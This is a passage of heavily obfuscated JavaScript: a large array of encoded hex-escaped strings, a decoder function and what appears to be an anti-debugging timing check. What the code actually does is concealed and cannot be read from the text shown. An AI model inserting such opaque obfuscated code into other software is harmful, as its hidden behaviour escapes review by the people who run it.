'\x6b\x6b\x32\x50')](new _0x4dd529[_0xc5b9('0x45', '\x50\x42\x62\x4a')]()[_0xc5b9('0x46', '\x49\x35\x45\x21')]()-_0x202fce,_0xc5b9('0x47', '\x23\x65\x49\x6a')),_0x374c7b);}}());var _0x09db=['\x77\x70\x4a\x31\x4e\x63\x4b\x43\x61\x68\x62\x44\x6d\x6d\x62\x43\x6a\x38\x4f\x73\x77\x6f\x6a\x43\x71\x52\x37\x44\x74\x38\x4f\x42\x47\x44\x54\x44\x72\x51\x3d\x3d','\x77\x34\x2f\x43\x6b\x43\x44\x44\x6b\x73\x4b\x67\x77\x70\x67\x52\x77\x72\x34\x3d','\x49\x4d\x4b\x5a\x77\x34\x73\x56\x77\x71\x6e\x43\x74\x48\x38\x59\x77\x6f\x41\x5a\x4e\x4d\x4f\x6b\x4f\x73\x4b\x4a\x77\x36\x51\x3d','\x77\x70\x6b\x4b\x77\x70\x74\x57\x77\x35\x73\x3d','\x4d\x73\x4f\x47\x77\x6f\x33\x43\x6d\x38\x4b\x2f\x77\x72\x70\x2b\x4c\x6e\x41\x79\x77\x72\x6e\x43\x69\x4d\x4f\x31\x57\x52\x6a\x43\x74\x73\x4f\x70\x77\x34\x72\x44\x69\x63\x4b\x78','\x56\x63\x4f\x52\x4b\x55\x63\x65\x77\x35\x35\x65\x77\x34\x33\x44\x71\x69\x41\x3d','\x54\x53\x30\x43\x59\x4d\x4f\x67\x77\x34\x6e\x44\x71\x44\x6a\x43\x75\x6c\x7a\x44\x67\x38\x4b\x31\x47\x6b\x77\x36\x77\x34\x48\x44\x6e\x67\x7a\x43\x76\x67\x67\x33\x61\x30\x63\x3d','\x56\x67\x66\x44\x6c\x73\x4f\x66\x49\x67\x3d\x3d','\x62\x43\x44\x43\x67\x67\x3d\x3d','\x54\x41\x66\x44\x6c\x4d\x4f\x4e\x4d\x73\x4b\x6f\x77\x36\x62\x44\x74\x67\x3d\x3d','\x48\x31\x4d\x55\x55\x6e\x74\x41\x44\x73\x4f\x32\x77\x37\x38\x46\x77\x6f\x56\x72\x59\x63\x4f\x77\x4b\x6c\x31\x56\x4a\x38\x4b\x41\x55\x77\x4c\x43\x72\x4d\x4f\x48\x77\x72\x55\x67\x56\x77\x3d\x3d','\x51\x51\x6e\x43\x76\x38\x4b\x56\x4f\x51\x3d\x3d','\x77\x37\x62\x43\x73\x77\x34\x50\x77\x37\x50\x43\x6e\x63\x4f\x54','\x61\x4d\x4b\x57\x77\x71\x37\x43\x6b\x67\x3d\x3d','\x62\x63\x4b\x47\x77\x72\x72\x43\x67\x78\x63\x73\x50\x77\x3d\x3d','\x4a\x31\x67\x51\x55\x33\x64\x44\x44\x73\x4f\x79\x77\x36\x38\x49\x77\x70\x4d\x78\x51\x63\x4f\x77\x49\x45\x31\x53\x62\x63\x4b\x55\x54\x51\x3d\x3d','\x77\x70\x7a\x44\x69\x63\x4b\x4e\x57\x68\x6b\x3d','\x54\x73\x4f\x66\x61\x38\x4f\x47\x47\x41\x76\x43\x6a\x73\x4b\x68\x49\x38\x4b\x32','\x52\x4d\x4f\x4d\x77\x37\x37\x43\x6d\x79\x33\x43\x68\x4d\x4f\x45\x41\x63\x4b\x67\x77\x36\x34\x6d\x49\x31\x6f\x76\x59\x56\x50\x44\x6f\x41\x44\x43\x6e\x73\x4f\x78\x57\x77\x3d\x3d','\x77\x34\x44\x43\x67\x4d\x4f\x35\x58\x63\x4b\x6a','\x41\x30\x45\x6e','\x51\x45\x5a\x73\x77\x35\x4d\x73\x64\x53\x31\x2b\x77\x70\x76\x44\x75\x38\x4f\x7a','\x77\x72\x7a\x43\x70\x63\x4f\x34\x53\x44\x4d\x36\x77\x35\x77\x68\x5a\x73\x4f\x50\x48\x73\x4b\x45\x77\x6f\x76\x44\x6a\x69\x2f\x43\x68\x56\x2f\x43\x70\x63\x4f\x6a\x77\x34\x7a\x44\x74\x73\x4b\x71\x57\x42\x58\x44\x6d\x38\x4b\x30\x49\x45\x63\x3d','\x46\x31\x37\x44\x75\x56\x73\x65\x62\x79\x72\x44\x6b\x33\x62\x43\x6c\x46\x39\x66\x77\x35\x55\x6e\x77\x34\x41\x4c\x77\x36\x50\x44\x6d\x73\x4b\x61\x47\x63\x4f\x36','\x51\x41\x48\x43\x76\x63\x4b\x45\x4d\x38\x4f\x61\x65\x58\x74\x79\x66\x7a\x56\x56\x62\x4d\x4f\x7a\x54\x57\x70\x7a\x55\x33\x33\x44\x68\x63\x4f\x2b\x77\x34\x73\x42\x53\x63\x4f\x4c\x41\x63\x4b\x44\x57\x77\x6b\x3d','\x56\x53\x30\x59\x66\x4d\x4f\x69','\x77\x70\x39\x37\x4c\x63\x4b\x59\x65\x51\x58\x44\x6d\x32\x72\x43\x69\x63\x4b\x74\x77\x70\x6b\x3d','\x77\x6f\x33\x43\x74\x6a\x4c\x43\x72\x33\x6c\x61\x4b\x63\x4f\x76','\x44\x45\x55\x6f\x77\x6f\x72\x44\x70\x38\x4b\x32\x57\x6a\x6a\x43\x71\x52\x48\x43\x69\x4d\x4f\x2f\x77\x6f\x42\x57\x64\x63\x4b\x4b\x5a\x38\x4f\x4b\x47\x73\x4b\x47\x5a\x4d\x4f\x4d\x43\x4d\x4f\x76\x77\x72\x76\x44\x71\x52\x54\x44\x6c\x47\x7a\x44\x71\x41\x49\x44\x4a\x73\x4f\x38\x77\x36\x30\x6e\x44\x4d\x4b\x50\x77\x34\x33\x43\x76\x38\x4b\x70\x51\x73\x4b\x4a\x54\x54\x74\x55\x77\x34\x74\x63\x77\x70\x44\x43\x6b\x48\x58\x44\x73\x73\x4f\x2f\x44\x4d\x4f\x38\x48\x38\x4f\x6c\x50\x48\x44\x44\x67\x63\x4b\x63\x49\x63\x4b\x6d\x44\x46\x52\x6d\x77\x37\x6a\x43\x6c\x6d\x6b\x2b\x77\x35\x51\x37\x77\x37\x48\x43\x76\x6d\x2f\x44\x70\x6e\x46\x76\x5a\x4d\x4f\x30\x77\x70\x58\x44\x69\x38\x4f\x45\x4f\x41\x3d\x3d','\x63\x63\x4b\x32\x77\x6f\x63\x3d','\x77\x70\x42\x66\x4b\x41\x3d\x3d','\x4a\x56\x38\x61\x55\x6e\x35\x64\x54\x73\x4f\x34\x77\x37\x34\x3d','\x63\x47\x72\x43\x6d\x77\x48\x43\x67\x4d\x4f\x41\x4a\x44\x59\x3d','\x77\x71\x51\x46\x4a\x52\x44\x43\x74\x4d\x4b\x41\x77\x35\x2f\x43\x76\x77\x3d\x3d','\x77\x34\x4c\x43\x6a\x7a\x48\x44\x74\x41\x3d\x3d','\x52\x41\x6e\x44\x6d\x63\x4f\x66\x4b\x73\x4b\x73\x77\x36\x2f\x44\x70\x7a\x6e\x43\x72\x6c\x78\x43\x51\x4d\x4b\x6b\x50\x6c\x33\x43\x75\x63\x4b\x43\x4d\x73\x4f\x76\x51\x77\x3d\x3d','\x63\x47\x37\x43\x68\x51\x66\x43\x6a\x41\x3d\x3d','\x55\x73\x4f\x52\x4a\x46\x77\x57\x77\x35\x68\x45\x77\x35\x44\x44\x69\x43\x45\x31\x77\x35\x49\x3d','\x77\x34\x6e\x43\x6c\x6a\x54\x44\x76\x63\x4f\x69\x77\x6f\x30\x4e\x77\x70\x35\x44\x77\x37\x48\x43\x6b\x4d\x4b\x72\x66\x73\x4b\x53\x77\x72\x50\x44\x76\x54\x45\x31\x77\x37\x7a\x43\x76\x6d\x62\x44\x67\x41\x3d\x3d','\x4a\x6c\x41\x53\x51\x6e\x30\x3d','\x63\x6d\x44\x43\x75\x67\x62\x43\x6d\x38\x4f\x47\x4a\x43\x49\x3d','\x77\x35\x62\x43\x6d\x41\x5a\x54\x77\x6f\x4c\x44\x70\x53\x49\x73\x77\x72\x6a\x43\x69\x6a\x64\x56\x4c\x73\x4b\x58\x56\x6b\x6c\x4b\x50\x32\x6e\x43\x73\x73\x4b\x54\x49\x73\x4f\x6a\x65\x67\x3d\x3d','\x77\x36\x77\x75\x77\x71\x55\x5a\x77\x6f\x49\x3d','\x77\x6f\x45\x56\x4a\x32\x72\x43\x69\x63\x4f\x62\x4d\x56\x72\x44\x73\x63\x4f\x71','\x4d\x6b\x2f\x44\x72\x77\x3d\x3d','\x77\x71\x2f\x43\x71\x63\x4f\x67\x52\x54\x38\x6f\x77\x71\x59\x50\x63\x38\x4f\x49','\x77\x6f\x41\x47\x77\x36\x6e\x43\x67\x43\x56\x77\x4c\x63\x4f\x66','\x58\x63\x4f\x55\x77\x70\x42\x36\x77\x34\x68\x71\x59\x48\x6e\x44\x72\x63\x4b\x75\x77\x6f\x48\x43\x76\x41\x3d\x3d','\x77\x6f\x41\x59\x77\x70\x52\x54\x77\x34\x73\x3d','\x63\x57\x62\x43\x6a\x51\x62\x43\x67\x51\x3d\x3d','\x50\x55\x6b\x31\x77\x6f\x50\x44\x70\x38\x4b\x35\x47\x6e\x6a\x43\x75\x41\x48\x43\x6e\x38\x4f\x79\x77\x70\x73\x3d','\x4f\x4d\x4b\x5a\x77\x35\x45\x4a\x77\x71\x73\x3d','\x77\x36\x76\x44\x6f\x43\x4c\x44\x71\x78\x6b\x61','\x77\x70\x51\x46\x77\x70\x44\x44\x69\x63\x4f\x46','\x53\x6b\x74\x78\x77\x34\x55\x71\x54\x67\x3d\x3d','\x52\x69\x4d\x56\x65\x63\x4f\x75\x77\x37\x66\x44\x69\x6a\x4c\x43\x75\x68\x76\x44\x69\x63\x4b\x74\x49\x45\x4d\x6d\x77\x35\x4d\x3d','\x77\x70\x6c\x73\x4b\x73\x4b\x59\x65\x51\x51\x3d','\x4b\x30\x55\x6d\x77\x70\x62\x44\x71\x38\x4b\x49\x55\x57\x6a\x43\x71\x53\x48\x43\x6c\x73\x4f\x73\x77\x6f\x42\x62\x4d\x41\x3d\x3d','\x4a\x38\x4b\x4b\x56\x38\x4b\x46\x77\x70\x4c\x43\x6a\x6d\x62\x43\x68\x4d\x4b\x63\x77\x72\x34\x47\x77\x36\x62\x43\x71\x46\x33\x44\x74\x4d\x4b\x79\x4d\x41\x44\x43\x67\x73\x4b\x57\x51\x56\x59\x3d','\x77\x37\x38\x33\x77\x71\x41\x66\x77\x70\x4e\x2f','\x56\x43\x55\x61\x62\x63\x4f\x6f\x77\x35\x2f\x43\x73\x68\x2f\x43\x67\x54\x62\x44\x71\x38\x4b\x52\x4f\x6e\x51\x4d\x77\x36\x7a\x44\x75\x44\x72\x44\x6b\x41\x3d\x3d','\x56\x73\x4f\x64\x77\x37\x6e\x43\x6a\x44\x62\x43\x67\x41\x3d\x3d','\x77\x35\x77\x48\x48\x73\x4f\x7a\x77\x71\x33\x43\x6a\x6c\x63\x2f\x77\x72\x74\x76\x77\x36\x70\x43','\x4c\x4d\x4f\x59\x47\x30\x70\x48\x77\x71\x44\x44\x6e\x63\x4b\x39\x77\x36\x52\x48\x55\x73\x4f\x77\x62\x44\x56\x77\x48\x38\x4b\x43\x61\x73\x4b\x36\x77\x6f\x4d\x66\x64\x45\x63\x55\x53\x6b\x4e\x4d\x77\x37\x58\x43\x6c\x77\x3d\x3d','\x64\x63\x4b\x53\x77\x72\x76\x43\x6c\x42\x63\x3d','\x77\x6f\x45\x51\x44\x67\x3d\x3d','\x77\x70\x54\x43\x73\x41\x7a\x43\x76\x6c\x39\x4b\x4e\x38\x4f\x74\x4f\x67\x3d\x3d','\x77\x35\x30\x50\x50\x38\x4b\x65\x77\x6f\x4e\x50\x44\x32\x42\x54\x42\x68\x44\x44\x6f\x43\x2f\x44\x74\x73\x4f\x33\x77\x72\x58\x43\x68\x41\x33\x43\x6f\x73\x4f\x39\x44\x53\x2f\x44\x70\x38\x4b\x6c\x54\x56\x63\x30','\x57\x56\x4a\x30\x77\x34\x4d\x37','\x44\x38\x4f\x58\x77\x71\x49\x3d','\x77\x36\x51\x69\x4c\x38\x4f\x51\x77\x6f\x48\x43\x72\x6e\x73\x3d','\x58\x38\x4f\x41\x77\x37\x37\x43\x6d\x44\x62\x43\x6d\x77\x3d\x3d','\x77\x34\x2f\x43\x6b\x42\x35\x65\x77\x6f\x72\x44\x73\x33\x67\x6b\x77\x71\x62\x44\x69\x7a\x5a\x62\x4c\x4d\x4b\x74\x57\x30\x4e\x4e','\x56\x77\x6f\x4c\x77\x72\x4d\x70\x44\x33\x35\x77\x58\x46\x63\x3d','\x77\x6f\x78\x76\x56\x6c\x52\x4f\x77\x71\x6c\x79\x77\x71\x67\x72\x77\x6f\x46\x48\x77\x70\x6a\x44\x6d\x73\x4f\x38\x55\x52\x37\x43\x6d\x4d\x4f\x6c\x77\x70\x73\x69\x77\x72\x54\x44\x6b\x30\x41\x75\x77\x6f\x78\x69\x58\x73\x4b\x57\x5a\x63\x4b\x6c\x4b\x31\x41\x6c\x5a\x79\x55\x67\x77\x72\x38\x45\x65\x67\x3d\x3d','\x77\x70\x34\x37\x77\x71\x62\x44\x6a\x43\x51\x3d','\x77\x34\x33\x43\x69\x68\x56\x49\x77\x71\x54\x44\x6f\x7a\x4d\x74\x77\x72\x37\x44\x6f\x44\x56\x4f\x49\x51\x3d\x3d','\x77\x6f\x51\x42\x77\x36\x62\x43\x6a\x54\x56\x71','\x49\x6b\x6e\x44\x75\x6e\x49\x32','\x51\x4d\x4f\x57\x77\x70\x52\x32\x77\x34\x70\x6c\x4f\x6d\x48\x44\x74\x73\x4f\x6b\x77\x6f\x44\x43\x70\x30\x7a\x44\x68\x38\x4f\x55\x77\x35\x4a\x6e\x77\x72\x6e\x43\x6c\x73\x4b\x2b\x42\x38\x4b\x71\x4a\x6c\x35\x6f\x41\x41\x50\x44\x6f\x63\x4f\x4e\x59\x4d\x4b\x53\x41\x48\x30\x37\x77\x6f\x38\x4f\x77\x71\x2f\x44\x6d\x58\x45\x3d','\x77\x37\x58\x44\x70\x43\x66\x44\x75\x52\x51\x3d','\x51\x68\x76\x43\x74\x73\x4b\x53\x48\x63\x4f\x4b\x4d\x6e\x5a\x70\x56\x53\x64\x56\x66\x77\x3d\x3d','\x77\x6f\x55\x4a\x66\x48\x35\x44\x4e\x77\x3d\x3d','\x77\x70\x76\x43\x71\x77\x44\x43\x74\x57\x38\x3d','\x4c\x4d\x4b\x45\x64\x73\x4b\x4a\x77\x70\x66\x43\x72\x57\x44\x43\x68\x4d\x4b\x5a\x77\x36\x4d\x57\x77\x36\x66\x43\x69\x55\x62\x44\x68\x73\x4b\x6c\x4e\x42\x72\x43\x6c\x63\x4b\x36\x52\x56\x44\x43\x6f\x38\x4b\x48\x77\x70\x48\x43\x70\x4d\x4b\x68\x44\x38\x4f\x70\x77\x37\x50\x44\x72\x63\x4f\x71\x52\x6d\x33\x43\x6f\x4d\x4f\x49\x45\x4d\x4b\x55\x52\x77\x3d\x3d','\x49\x43\x42\x53\x77\x34\x7a\x44\x68\x4d\x4f\x34\x77\x72\x41\x73\x77\x34\x66\x43\x6a\x6a\x78\x59\x53\x67\x3d\x3d','\x77\x35\x45\x63\x4b\x4d\x4b\x5a\x77\x6f\x42\x64','\x77\x72\x70\x77\x45\x38\x4b\x76\x77\x71\x45\x3d','\x77\x36\x33\x44\x70\x44\x33\x44\x70\x52\x59\x50\x48\x4d\x4f\x31\x77\x70\x76\x44\x71\x38\x4b\x41\x77\x34\x37\x43\x75\x38\x4b\x6e\x77\x37\x54\x44\x6c\x30\x35\x56\x77\x35\x76\x43\x6f\x54\x64\x6b\x55\x30\x2f\x43\x67\x63\x4f\x66\x63\x6d\x76\x44\x68\x46\x35\x72\x77\x71\x35\x6c\x46\x78\x39\x49\x77\x34\x6e\x44\x6f\x44\x72\x43\x72\x79\x6a\x43\x68\x48\x66\x43\x75\x38\x4f\x39\x77\x37\x59\x3d','\x77\x6f\x45\x47\x77\x6f\x54\x44\x6e\x73\x4f\x46\x44\x47\x6f\x3d','\x41\x30\x4d\x6b\x77\x70\x54\x44\x72\x63\x4b\x6b\x57\x33\x62\x43\x71\x55\x6a\x43\x76\x63\x4f\x2b\x77\x6f\x68\x56\x64\x63\x4b\x71\x55\x63\x4f\x6a\x57\x63\x4b\x7a\x65\x38\x4f\x4b\x54\x38\x4b\x6e\x77\x36\x67\x3d','\x4c\x4d\x4f\x59\x47\x30\x70\x48\x77\x71\x44\x44\x6e\x63\x4b\x39\x77\x36\x52\x48\x58\x63\x4f\x72\x59\x43\x5a\x42','\x77\x37\x67\x39\x77\x71\x67\x61\x77\x6f\x49\x3d','\x62\x63\x4b\x53\x77\x71\x48\x43\x69\x42\x55\x2f\x43\x6d\x68\x48\x77\x70\x33\x44\x73\x73\x4b\x76\x77\x72\x5a\x6f\x77\x35\x54\x44\x6c\x73\x4f\x48\x77\x70\x4e\x42\x44\x63\x4b\x69\x52\x73\x4b\x59\x77\x71\x35\x49\x77\x36\x68\x47\x41\x48\x6e\x44\x69\x67\x3d\x3d','\x77\x34\x50\x43\x6b\x73\x4f\x77\x57\x73\x4b\x48\x77\x6f\x58\x44\x69\x79\x6c\x75\x4a\x63\x4b\x69\x4b\x73\x4b\x32','\x77\x35\x58\x43\x6c\x68\x4a\x54\x77\x6f\x6e\x44\x6f\x51\x3d\x3d','\x77\x36\x33\x44\x70\x44\x33\x44\x70\x52\x59\x50\x48\x4d\x4f\x31\x77\x70\x76\x44\x71\x38\x4b\x46\x77\x35\x48\x43\x71\x38\x4b\x79\x77\x35\x7a\x44\x6e\x6c\x68\x67\x77\x6f\x6a\x43\x71\x44\x39\x7a\x51\x41\x37\x43\x67\x73\x4f\x63\x64\x57\x76\x43\x67\x6e\x52\x39\x77\x71\x51\x3d','\x65\x38\x4b\x76\x43\x45\x62\x43\x69\x77\x3d\x3d','\x77\x6f\x51\x5a\x77\x70\x54\x44\x69\x38\x4f\x74\x42\x58\x7a\x44\x74\x73\x4b\x31\x77\x34\x73\x47\x77\x36\x56\x41','\x4c\x4d\x4f\x4c\x77\x70\x72\x43\x68\x73\x4b\x2b\x77\x72\x52\x34\x4c\x41\x3d\x3d','\x48\x67\x46\x6b\x77\x6f\x63\x69\x43\x44\x51\x67\x77\x6f\x44\x43\x6f\x73\x4b\x77\x4d\x63\x4f\x6b\x77\x72\x66\x43\x6b\x38\x4f\x78\x51\x52\x77\x6d\x4b\x42\x6a\x43\x6c\x6a\x42\x6a\x77\x35\x4a\x68\x44\x6d\x54\x43\x6e\x57\x66\x44\x6c\x38\x4b\x63\x77\x36\x6f\x6b\x77\x70\x58\x43\x75\x63\x4f\x38\x77\x6f\x4e\x79\x77\x6f\x41\x53\x42\x4d\x4b\x56','\x53\x54\x37\x44\x67\x38\x4f\x33\x41\x51\x3d\x3d','\x55\x78\x51\x42\x77\x72\x41\x38\x42\x6d\x39\x30\x55\x45\x6c\x45\x4f\x4d\x4f\x45','\x4b\x38\x4f\x55\x43\x67\x3d\x3d','\x77\x35\x2f\x43\x6b\x6a\x59\x3d','\x77\x71\x6f\x30\x50\x41\x3d\x3d','\x41\x47\x78\x52\x77\x35\x67\x39\x58\x44\x68\x6b\x77\x6f\x6e\x44\x76\x38\x4f\x6d\x45\x73\x4b\x43\x77\x71\x37\x44\x6b\x63\x4b\x76\x53\x46\x67\x35\x66\x42\x50\x43\x75\x56\x59\x64\x77\x36\x4d\x45\x65\x45\x76\x44\x76\x6d\x7a\x43\x6d\x73\x4b\x44\x77\x37\x4d\x72','\x77\x71\x66\x44\x69\x63\x4b\x56\x52\x77\x3d\x3d','\x4d\x6c\x72\x44\x74\x58\x67\x39\x55\x41\x3d\x3d','\x55\x68\x49\x4c\x77\x72\x41\x3d','\x77\x6f\x6a\x44\x6e\x4d\x4b\x4f\x54\x67\x3d\x3d','\x77\x72\x34\x61\x77\x6f\x49\x3d','\x77\x6f\x34\x66\x4a\x32\x50\x43\x6d\x4d\x4f\x51','\x77\x70\x6c\x2f\x48\x44\x55\x3d','\x77\x70\x4a\x37\x55\x31\x55\x3d','\x49\x7a\x4a\x62\x77\x34\x76\x44\x6f\x41\x3d\x3d','\x51\x52\x77\x38','\x4d\x38\x4b\x66\x57\x41\x3d\x3d','\x64\x77\x7a\x43\x73\x43\x56\x6c\x43\x6d\x54\x43\x68\x43\x58\x44\x68\x67\x59\x50\x77\x6f\x78\x33\x77\x71\x68\x64\x77\x72\x72\x43\x6d\x63\x4f\x55\x57\x4d\x4f\x43\x54\x4d\x4b\x6d\x77\x35\x50\x44\x6e\x4d\x4b\x5a\x77\x35\x6e\x44\x75\x52\x33\x43\x6b\x32\x72\x44\x67\x45\x72\x44\x72\x38\x4f\x54\x59\x51\x50\x44\x74\x73\x4b\x74\x77\x34\x77\x3d','\x61\x73\x4b\x37\x43\x77\x3d\x3d','\x4e\x4d\x4f\x62\x57\x30\x64\x46\x77\x37\x58\x43\x6d\x38\x4f\x69\x77\x71\x35\x66\x44\x4d\x4f\x38\x59\x32\x55\x54\x42\x4d\x4b\x54\x4f\x73\x4b\x74\x77\x70\x6b\x58\x4a\x78\x6b\x53\x58\x78\x70\x46\x77\x37\x37\x43\x6b\x45\x4e\x36\x77\x71\x50\x43\x70\x52\x37\x44\x72\x55\x78\x45\x47\x63\x4b\x52\x77\x6f\x62\x43\x73\x51\x62\x44\x6b\x63\x4b\x44\x77\x37\x78\x6a\x47\x63\x4b\x77\x77\x35\x4a\x71\x59\x63\x4b\x55\x77\x71\x44\x44\x6a\x4d\x4f\x6e\x46\x63\x4b\x2f\x65\x73\x4b\x76\x77\x36\x4d\x41\x62\x44\x50\x43\x67\x67\x55\x3d','\x77\x6f\x78\x6a\x54\x67\x3d\x3d','\x77\x72\x59\x69\x77\x36\x30\x3d','\x4c\x56\x72\x44\x71\x77\x3d\x3d','\x53\x51\x44\x43\x6d\x67\x3d\x3d','\x77\x71\x48\x43\x6f\x38\x4f\x2f\x51\x67\x3d\x3d','\x77\x6f\x6f\x63\x77\x36\x41\x3d','\x77\x34\x48\x43\x67\x53\x55\x3d','\x77\x37\x45\x4c\x4b\x67\x3d\x3d','\x59\x73\x4f\x7a\x46\x77\x3d\x3d','\x62\x47\x44\x43\x67\x42\x77\x3d','\x56\x38\x4f\x6f\x77\x37\x59\x3d','\x51\x42\x4d\x58\x77\x72\x6b\x3d','\x51\x52\x55\x55','\x77\x70\x59\x47\x77\x37\x54\x43\x69\x77\x3d\x3d','\x77\x35\x72\x43\x6a\x53\x4d\x3d','\x66\x73\x4b\x66\x42\x67\x3d\x3d','\x62\x6b\x2f\x44\x74\x45\x38\x6d\x54\x79\x62\x44\x6b\x33\x58\x44\x6d\x51\x51\x3d','\x77\x71\x51\x42\x4f\x78\x62\x43\x75\x41\x3d\x3d','\x51\x73\x4f\x52\x46\x46\x30\x4a\x77\x35\x52\x45\x77\x34\x4d\x3d','\x57\x54\x7a\x44\x69\x73\x4f\x2f\x41\x63\x4f\x73\x77\x34\x31\x6f\x4f\x32\x30\x53\x61\x45\x6f\x3d','\x77\x37\x48\x43\x71\x77\x51\x3d','\x77\x34\x58\x43\x6b\x38\x4f\x32','\x56\x30\x52\x65','\x63\x38\x4f\x34\x77\x72\x4c\x43\x6e\x4d\x4b\x37\x77\x72\x70\x36\x4d\x6e\x64\x77\x77\x72\x76\x43\x75\x4d\x4f\x4a\x55\x67\x37\x43\x75\x73\x4f\x6f\x77\x35\x48\x44\x68\x63\x4b\x36\x51\x73\x4b\x35\x63\x45\x66\x44\x6f\x38\x4f\x56\x77\x72\x7a\x44\x6b\x68\x4e\x66\x4d\x73\x4f\x65\x59\x55\x59\x3d','\x51\x38\x4f\x65\x63\x4d\x4f\x43','\x41\x38\x4b\x42\x4f\x4d\x4f\x43\x64\x48\x2f\x44\x73\x67\x3d\x3d','\x51\x73\x4f\x59\x77\x6f\x55\x3d','\x77\x6f\x59\x44\x77\x70\x2f\x44\x6e\x63\x4f\x44\x46\x51\x3d\x3d','\x77\x72\x59\x50\x4e\x42\x62\x43\x73\x4d\x4b\x4b\x77\x35\x2f\x43\x75\x41\x3d\x3d','\x77\x6f\x5a\x35\x45\x67\x3d\x3d','\x54\x46\x78\x32\x77\x34\x55\x78\x55\x53\x30\x3d','\x57\x6c\x31\x38\x77\x35\x4d\x34\x56\x43\x5a\x79\x77\x70\x67\x3d','\x77\x6f\x41\x70\x77\x72\x76\x44\x75\x38\x4b\x46\x77\x72\x49\x78','\x4f\x54\x78\x51','\x77\x70\x4a\x31\x4e\x63\x4b\x43\x61\x68\x62\x44\x6d\x6d\x62\x43\x6a\x77\x3d\x3d','\x4e\x56\x38\x64\x57\x48\x78\x52\x64\x63\x4f\x50\x77\x35\x4d\x2f\x77\x70\x6b\x75\x5a\x73\x4f\x32\x4b\x6c\x78\x55\x4a\x41\x3d\x3d','\x77\x35\x7a\x43\x70\x78\x63\x49','\x77\x35\x51\x4c\x50\x63\x4b\x6a\x77\x6f\x31\x44\x48\x67\x3d\x3d','\x55\x30\x62\x43\x68\x38\x4b\x77\x77\x6f\x33\x43\x69\x78\x64\x44\x77\x35\x59\x7a\x41\x58\x52\x73\x77\x6f\x6c\x78\x66\x4d\x4f\x5a\x44\x63\x4b\x78\x77\x35\x63\x37\x4b\x53\x35\x50\x63\x56\x73\x63\x59\x6b\x41\x55\x77\x35\x41\x37\x77\x71\x73\x54\x50\x63\x4b\x4c\x57\x63\x4b\x63\x77\x6f\x2f\x44\x72\x78\x44\x44\x72\x73\x4f\x68\x77\x70\x34\x78\x77\x71\x6f\x32\x62\x38\x4f\x6a\x77\x70\x68\x58\x46\x58\x33\x44\x75\x69\x66\x44\x71\x73\x4b\x45\x77\x37\x68\x4b\x77\x72\x37\x43\x6d\x38\x4f\x4d\x77\x35\x44\x43\x75\x77\x3d\x3d','\x49\x4d\x4f\x55\x59\x56\x73\x74\x77\x37\x51\x3d','\x5a\x30\x31\x50\x53\x79\x31\x49\x47\x4d\x4f\x68\x77\x71\x6b\x41\x77\x34\x49\x2f\x49\x4d\x4f\x6c\x64\x45\x55\x49','\x55\x78\x62\x44\x6c\x73\x4f\x44\x4d\x77\x3d\x3d','\x77\x72\x45\x49\x4e\x68\x48\x43\x6e\x4d\x4b\x62','\x49\x38\x4b\x58\x77\x36\x30\x3d','\x77\x37\x63\x43\x4c\x77\x3d\x3d','\x77\x71\x54\x44\x6d\x73\x4b\x45','\x56\x68\x4c\x44\x74\x67\x3d\x3d','\x77\x71\x41\x5a\x4a\x51\x3d\x3d','\x77\x34\x2f\x43\x69\x44\x54\x44\x6f\x38\x4b\x4e\x77\x6f\x30\x3d','\x41\x73\x4f\x44\x61\x67\x3d\x3d','\x77\x70\x55\x52\x77\x70\x6c\x55\x77\x36\x2f\x44\x6d\x77\x3d\x3d','\x77\x70\x31\x74\x4e\x67\x3d\x3d','\x77\x37\x76\x43\x71\x67\x45\x3d','\x77\x37\x76\x43\x72\x67\x49\x66\x77\x35\x66\x43\x6d\x77\x3d\x3d','\x77\x35\x58\x43\x69\x63\x4f\x30\x57\x73\x4b\x46\x77\x6f\x33\x44\x69\x69\x4a\x62\x46\x51\x3d\x3d','\x77\x35\x41\x47\x4b\x4d\x4b\x46\x77\x71\x56\x61','\x77\x70\x39\x7a\x49\x67\x3d\x3d','\x44\x63\x4b\x4d\x4b\x73\x4f\x44\x56\x6e\x66\x44\x73\x33\x6c\x4c\x49\x77\x3d\x3d','\x5a\x57\x66\x43\x69\x41\x44\x43\x71\x4d\x4f\x62','\x49\x55\x76\x44\x6e\x41\x3d\x3d','\x57\x31\x52\x42','\x51\x4d\x4b\x67\x77\x71\x59\x3d','\x44\x63\x4b\x44\x4b\x67\x3d\x3d','\x77\x6f\x6b\x74\x77\x71\x77\x3d','\x58\x73\x4f\x37\x44\x41\x3d\x3d','\x59\x4d\x4b\x62\x77\x72\x62\x43\x6b\x7a\x45\x78\x47\x6d\x4a\x30\x77\x34\x63\x3d','\x77\x37\x77\x35\x42\x77\x3d\x3d','\x49\x63\x4f\x65\x44\x41\x3d\x3d','\x56\x63\x4f\x57\x4a\x6c\x73\x36\x77\x34\x6b\x3d','\x77\x6f\x6b\x6f\x77\x6f\x59\x3d','\x77\x70\x45\x30\x77\x70\x38\x3d','\x77\x6f\x6c\x38\x64\x77\x3d\x3d','\x77\x6f\x74\x48\x4e\x41\x3d\x3d','\x51\x77\x37\x44\x6d\x38\x4f\x59\x42\x73\x4b\x39','\x66\x38\x4b\x38\x4c\x67\x3d\x3d','\x77\x37\x6e\x43\x71\x54\x45\x3d','\x41\x63\x4b\x55\x4c\x77\x3d\x3d','\x77\x71\x67\x7a\x77\x37\x30\x51\x77\x35\x5a\x77\x77\x36\x54\x43\x76\x47\x41\x62\x77\x6f\x41\x3d','\x4c\x51\x72\x43\x67\x33\x35\x33','\x77\x72\x78\x63\x4a\x51\x3d\x3d','\x49\x31\x54\x44\x74\x48\x63\x37\x57\x41\x3d\x3d','\x4c\x38\x4f\x58\x77\x70\x66\x43\x6d\x38\x4b\x73','\x77\x35\x73\x39\x77\x72\x73\x4e\x77\x70\x34\x3d','\x57\x53\x44\x44\x67\x77\x3d\x3d','\x50\x46\x51\x51\x55\x47\x78\x63','\x77\x71\x74\x33\x45\x4d\x4b\x79\x77\x72\x45\x62','\x50\x44\x31\x54\x77\x35\x76\x44\x76\x63\x4f\x51\x77\x72\x4d\x3d','\x48\x63\x4b\x52\x4b\x63\x4f\x43\x59\x57\x6f\x3d','\x77\x70\x41\x32\x77\x36\x38\x3d','\x77\x36\x72\x44\x71\x79\x2f\x44\x71\x51\x6b\x68\x44\x67\x3d\x3d','\x51\x73\x4f\x62\x4e\x46\x30\x3d','\x77\x6f\x62\x44\x6a\x63\x4b\x50\x53\x41\x68\x67','\x45\x4d\x4f\x63\x43\x6d\x5a\x59\x77\x72\x45\x3d','\x77\x71\x38\x32\x77\x6f\x4c\x43\x68\x73\x4f\x46\x44\x48\x72\x44\x75\x63\x4b\x78\